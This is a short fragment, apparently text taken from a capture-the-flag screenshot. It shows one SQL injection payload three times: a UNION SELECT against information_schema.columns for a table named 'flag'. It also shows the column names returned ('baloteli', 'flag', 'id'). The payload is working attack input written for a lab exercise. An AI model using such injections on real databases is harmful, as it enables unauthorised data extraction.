 ID: 1' union select column_name  from information_schema.columns  where table_name='flag
name: baloteli
ID: 1' union select column_name  from information_schema.columns  where table_name='flag
name: flag
ID: 1' union select column_name  from information_schema.columns  where table_name='flag
name: id